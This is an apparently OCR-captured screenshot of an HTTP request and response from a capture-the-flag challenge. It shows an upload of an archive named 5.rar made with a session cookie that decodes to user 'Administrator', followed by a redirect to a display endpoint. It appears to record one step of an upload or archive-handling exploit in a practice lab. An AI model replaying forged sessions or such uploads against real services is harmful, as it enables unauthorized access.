 Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: eci-2ze74l0esvdjtqzyk4a2.cloudeci1.ichunqiu.com:8888
3 Content-Length: 904
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://eci-2ze74l0esvdjtqzyk4a2.cloudeci1.ichunqiu.com:8888
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryC8HAKKdAmdcM4970
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://eci-2ze74l0esvdjtqzyk4a2.cloudeci1.ichunqiu.com:8888/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: session=
eyJ1cGRpciI6InN0YXRpYy91cGxvYWRzLzRiM2NmMWZmYzkyMjRmNGQ4MzBjNWEyOWRiODU0ZDE1IiwidXNlciI6
IkFkbWluaXN0cmF0b3IifQ.Ywi0bA.pqc1mAGpj7HeIPxAUbaoSylYFLo
15 Connection: close
16
17 ------WebKitFormBoundaryC8HAKKdAmdcM4970
18 Content-Disposition: form-data; name="file"; filename="5.rar"
19 Content-Type: application/octet-stream
20
21 Rar! result.html
22
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 FOUND
2 Date: Fri, 26 Aug 2022 12:50:05 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 225
5 Connection: close
6 Location: /display?file=5.rar
7 Vary: Cookie
8
9 <!doctype html>
10 <html lang=en>
11 <title>
Redirecting...
</title>
12 <h1>
Redirecting...
</h1>
13 <p>
You should be redirected automatically to the target URL: <a href="
/display?file=5.rar">
/display?file=5.rar
</a>
. If not, click the link.
14